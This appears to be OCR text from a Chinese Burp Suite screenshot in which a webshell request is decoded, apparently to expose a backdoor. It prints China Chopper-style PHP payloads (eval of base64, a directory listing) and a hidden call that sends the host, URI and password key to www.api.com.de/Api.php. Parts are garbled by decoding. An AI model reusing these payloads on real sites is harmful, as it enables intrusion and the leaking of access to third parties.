 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
jtpZihAaXNfZGlyKCRQKSkkTS49JE4uIi8iLiRSO2Vsc2UgJEwuPSROLiRSO31lY2hvICRNLiRMO0BjbG9zZWRpcigkRik7fTtlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=QzpcXA%3D%3D
Text Hex ?
解码......
编码......
哈希......
智能解码
×mø=%24_%Ü;-®·¯%ÛÇ ¡Ç _ã§¬ab%29%3B%ãG¯al%28%24_%28%24_<ä¨%ä
ô%5D%29%29%3B&z0=@eval(base64_decode('aWYoJF9DT09LSUVbJ0x5a2UnXSE9MSl7c2V0Y29va2llKCdMeWtlJywxKTtAZmlsZSgnaHR0cDovL3d3dy5hcGkuY29tLmRlL0Fw
Path Not Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d H:i:s",@filemtime($P));@$E=substr(base_convert(@file
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};echo("|<-");die(KTs%3D&z1=C:\XA%3D%3D
Text Hex
解码......
Plain
URL
HTML
Base64 1
ASCII十六进制数
Hex
Octal
Binary
Gzip
哈希......
智能解码
%ãG¯al%28%24_%28%24_<ä¨%ä ô%5D%29%29%3B&z0=@zö¥(m«
Lyke',1);@file('http://www.api.com.de/Api.php?Url='.$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'].'&Pass='.key($_POST));}'));@ini_set("v+)lay_zºèrs","0");@set_¶)
==5BË){yÈh(" NR:// =«a Not ‹§d Or No =êæŠË"on!");}z[ {$M=5BË;$L=5BË;Â ¥e($N=@-æ dir($F)){$P=$D."/".$N;$T=@u«^("Y-m-d H:i:s",@~)^šØ¦e($P));@$E=²æìtr(m«
@~)^²,Þ($P)."\t".$E."
$M.$L;@rZ,yØ«($F);};yÈh("|<-");die(KTs%3D&z1=C:\XA%3D%3D
2 得出后门地址为
www.api.com.de/Api.php?Url=